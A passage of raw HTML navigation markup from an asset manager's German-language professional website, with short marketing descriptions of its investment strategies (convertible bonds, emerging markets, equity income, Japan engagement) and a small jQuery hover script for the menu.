						<div class="elementor-element elementor-element-24232b6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="24232b6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2080">.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-f812b31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2080 .elementor-element.elementor-element-f812b31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2080 .elementor-element.elementor-element-2419cd03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-2081">.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2081 .elementor-element.elementor-element-89ee3c1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2081 .elementor-element.elementor-element-11416e30{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1782">.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1782 .elementor-element.elementor-element-724d5e1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1782 .elementor-element.elementor-element-9d43e80{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1783 .elementor-element.elementor-element-51f893c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1783 .elementor-element.elementor-element-705592f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1785">.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1785 .elementor-element.elementor-element-21ae860 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1785 .elementor-element.elementor-element-21ae860 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1785 .elementor-element.elementor-element-f8ffa88{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1785 .elementor-element.elementor-element-b8687cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2082">.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2082 .elementor-element.elementor-element-4bdf79ae{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2082 .elementor-element.elementor-element-1b1c929e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2074 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2080" class="elementor elementor-2080">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2350fd1b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2350fd1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a5925" data-id="87a5925" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f812b31 elementor-widget elementor-widget-heading" data-id="f812b31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2419cd03 elementor-widget elementor-widget-text-editor" data-id="2419cd03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.

</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3419" role="menu"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2076 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2081" class="elementor elementor-2081">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-11416e30 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11416e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fb534e" data-id="8fb534e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6470ea66 elementor-widget elementor-widget-heading" data-id="6470ea66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-89ee3c1 elementor-widget elementor-widget-text-editor" data-id="89ee3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1776 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1782" class="elementor elementor-1782">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9d43e80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9d43e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0c6bca" data-id="d0c6bca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acf9c7c elementor-widget elementor-widget-heading" data-id="acf9c7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-724d5e1 elementor-widget elementor-widget-text-editor" data-id="724d5e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1775 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1783" class="elementor elementor-1783">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-705592f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="705592f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff40c70" data-id="ff40c70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e06e98 elementor-widget elementor-widget-heading" data-id="4e06e98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51f893c elementor-widget elementor-widget-text-editor" data-id="51f893c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Das Team ist sucht gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1778 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1785" class="elementor elementor-1785">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b8687cd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8687cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9914cac" data-id="9914cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21ae860 elementor-widget elementor-widget-heading" data-id="21ae860" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8ffa88 elementor-widget elementor-widget-text-editor" data-id="f8ffa88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2908" role="menu"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2078 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2082" class="elementor elementor-2082">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b1c929e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1b1c929e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39fa0054" data-id="39fa0054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f821c7a elementor-widget elementor-widget-heading" data-id="5f821c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4bdf79ae elementor-widget elementor-widget-text-editor" data-id="4bdf79ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5edd53a elementor-widget elementor-widget-ksys-html-js-widget" data-id="5edd53a" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".kurtosys-custom-nav__item-332, .menu-item-cb").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-convertible-bonds"
    );
  });
  jQuery(".kurtosys-custom-nav__item-339, .menu-item-efm").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-emerging-and-frontier-markets"
    );
  });
  jQuery(".kurtosys-custom-nav__item-338, .menu-item-eao").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-european-active-ownership"
    );
  });
  jQuery(".kurtosys-custom-nav__item-5195, .menu-item-gei").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-equity-income"
    );
  });
  jQuery(".kurtosys-custom-nav__item-341, .menu-item-ghe").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-horizon-equity"
    );
  });
  jQuery(".kurtosys-custom-nav__item-342, .menu-item-jae").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-japan-active-engagement"
    );
  });
  jQuery(".kurtosys-custom-nav__item-336, .menu-item-ukvi").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-uk-value-income"
    );
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund Hub</span></div></div></a></li>
<li id="kurtosys-menu-item-3736" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3736"><a href="https://www.redwheel.com/at/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-1591" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1591"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3591" class="elementor elementor-3591">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c0bba16 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="c0bba16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1ea02a" data-id="a1ea02a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cec2dd5 elementor-widget elementor-widget-image" data-id="cec2dd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e144a11" data-id="e144a11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-584616e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="584616e" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3587">.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3587 .elementor-element.elementor-element-e34da4f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3587 .elementor-element.elementor-element-e34da4f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3587 .elementor-element.elementor-element-6eb3f47{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3587 .elementor-element.elementor-element-286ff51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3587 .elementor-element.elementor-element-286ff51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3588">.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3588 .elementor-element.elementor-element-378c620{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3588 .elementor-element.elementor-element-02c90fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3588 .elementor-element.elementor-element-02c90fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3589">.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3589 .elementor-element.elementor-element-732a1ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3589 .elementor-element.elementor-element-732a1ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3589 .elementor-element.elementor-element-aec21e9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3589 .elementor-element.elementor-element-960d306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3589 .elementor-element.elementor-element-960d306 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3590">.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3590 .elementor-element.elementor-element-60a464f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3590 .elementor-element.elementor-element-60a464f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3590 .elementor-element.elementor-element-5514556{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3583 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei 